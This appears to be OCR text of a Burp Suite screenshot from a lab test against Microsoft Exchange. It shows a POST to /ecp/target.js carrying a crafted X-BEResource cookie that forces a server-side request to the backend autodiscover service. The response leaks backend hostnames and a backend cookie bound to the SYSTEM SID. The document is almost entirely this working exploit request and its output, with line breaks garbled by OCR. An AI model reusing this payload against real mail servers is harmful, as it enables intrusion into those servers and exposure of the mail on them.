 Request
Pretty Raw Hex \n
1 POST /ecp/target.js HTTP/2
2 Host: 192.168.20.204
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Cookie: X-BEResource=
WIN-KBBOHGND3KU.hacker.com/autodiscover/autodiscover.xml?#~1941962753
7 Content-Type: text/xml
8 Content-Length: 359
9
10 <autodiscover xmlns="http:
//schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006">
11 <request>
:
12 <emailaddress>
administrator@hacker.com
</emailaddress>
:
13 <acceptableresponseschema>
http:
//schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/200
6a
</AcceptableResponseSchema>
14 </request>
:
15 </autodiscover>
:
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Cache-Control: private
3 Content-Type: text/xml; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 Request-Id: 42aadd23-ea49-4ede-903c-df699fea226a
7 X-Calculatedbetarget: win-kbbohgnd3ku.hacker.com
8 X-Calculatedbetarget: win-kbbohgnd3ku.hacker.com
9 X-Diaginfo: WIN-KBBOHGND3KU
10 X-Beserver: WIN-KBBOHGND3KU
11 X-Feserver: WIN-KBBOHGND3KU
12 X-Aspnet-Version: 4.0.30319
13 Set-Cookie: X-BackEndCookie=
S-1-5-18=rJqNiZqNgai2sdK0vb2wt7ixu8yOqtGXnpyUmo3RnJCSgc7Gy83Pycz0yc2Bzc/Ny9LOz
dLNzqvOzcXLz8XOzg==; expires=Sat, 21-Dec-2024 12:40:11 GMT;
path=/autodiscover; secure; HttpOnly
14 X-Powered-By: ASP.NET
15 X-Feserver: WIN-KBBOHGND3KU
16 Date: Sat, 21 Dec 2024 12:30:11 GMT
17 Content-Length: 339
18
19 <?xml version="1.0" encoding="utf-8"?>
20 <Autodiscover xmlns="
http://schemas.microsoft.com/exchange/autodiscover/responseschema/2006">
21 <Response>
22 <Error Time="20:30:11.0809181" Id="314117481">
23 <ErrorCode>
600
</ErrorCode>
24 <Message>
请求无效
</Message>
25 <DebugData />
26 </Error>
Inspector
Request attrib
Request query
Request cooki
Request head
Response hea